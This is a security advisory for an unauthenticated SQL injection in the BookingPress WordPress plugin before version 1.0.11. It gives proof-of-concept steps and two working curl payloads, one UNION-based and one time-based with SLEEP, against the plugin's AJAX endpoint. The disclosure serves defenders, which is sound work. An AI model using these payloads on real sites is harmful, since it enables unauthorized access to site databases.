 BookingPress < 1.0.11 - Unauthenticated SQL Injection
Description
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the
bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL
Injection
Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-admin/admin.php?
page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578 FROM
(SELECT(SLEEP(5)))iyUp)-- ZmjH'